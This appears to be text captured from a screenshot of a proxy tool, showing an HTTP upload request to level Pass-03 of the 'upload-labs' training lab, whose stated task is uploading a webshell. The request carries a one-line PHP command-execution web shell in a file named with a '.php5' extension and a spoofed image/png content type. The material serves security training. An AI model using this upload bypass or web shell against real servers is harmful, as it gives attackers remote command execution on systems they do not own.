 Pretty Raw \n Actions
1 POST /Pass-03/index.php HTTP/1.1
2 Host: 10.5.100.146:8080
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.5.100.146:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyCH1r6iFudmsg5iR
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.5.100.146:8080/Pass-03/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryyCH1r6iFudmsg5iR
16 Content-Disposition: form-data; name="upload_file"; filename="haha.php5"
17 Content-Type: image/png
18
19 <?php
20 @system($_GET['cmd']);
21 ?>
22
23 ------WebKitFormBoundaryyCH1r6iFudmsg5iR
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundaryyCH1r6iFudmsg5iR--
28
Pretty Raw Render \n Actions
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传